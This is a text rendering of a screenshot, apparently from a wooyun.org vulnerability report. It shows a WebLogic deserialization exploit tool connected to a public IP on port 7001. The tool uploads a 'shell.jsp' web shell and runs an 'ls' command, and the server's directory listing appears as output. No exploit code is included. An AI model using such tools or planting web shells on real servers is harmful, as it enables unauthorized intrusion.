 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 111.40.112.7 Port: 7001 DisConn
FilePath: /softbak/tradeunit/shell.jsp Upload
CMD: ls //softbak/tradeunit Execute
Result: 1.jsp
expXml
impXml
index.jsp
META-INF
open-flash-chart.swf
page.jsp
shell.jsp
test.jsp
trade-common
trade-dk
trade-gjj
trade-manage
trade-permission
trade-ssp
WEB-INF
xlsFile
Connected!
www.wooyun.org